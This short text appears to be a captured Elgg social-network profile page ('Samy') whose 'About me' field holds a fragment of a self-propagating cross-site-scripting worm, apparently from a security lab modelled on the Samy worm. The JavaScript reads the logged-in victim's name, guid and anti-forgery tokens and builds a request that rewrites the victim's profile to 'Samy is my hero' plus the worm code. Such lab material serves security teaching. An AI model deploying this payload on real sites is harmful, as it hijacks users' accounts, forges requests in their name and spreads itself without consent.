 Display name
Samy
About me
Visual editor
// Set the content of the description field and access level.
var desc = "&description=Samy is my hero" + wormCode;
desc    += "&accesslevel[description]=2";
// Get the name, guid, timestamp, and token.
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
Public
Brief description
Public